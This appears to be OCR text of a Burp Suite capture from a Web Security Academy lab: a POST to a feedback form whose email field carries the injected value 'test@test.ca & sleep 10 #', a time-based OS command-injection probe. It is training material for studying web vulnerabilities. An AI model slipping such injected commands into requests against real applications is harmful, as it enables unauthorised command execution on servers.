 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /feedback/submit HTTP/1.1
2 Host:
ac891f7c1e536bfcc0f0284b004e0004.web-security-academy.
net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin:
https://ac891f7c1e536bfcc0f0284b004e0004.web-security-
academy.net
10 Connection: close
11 Referer:
https://ac891f7c1e536bfcc0f0284b004e0004.web-security-
academy.net/feedback
12 Cookie: session=ZpK8YIhxAvHzcnBVO4RMWJAXjIXXD4oA
13
14 csrf=hKRTSOIKHv3kOVdoccOAtEUkUl7bEacc&name=test&email=
test%40test.ca+%26+sleep+10+%23&subject=test&message=
test
Response
Raw Headers Hex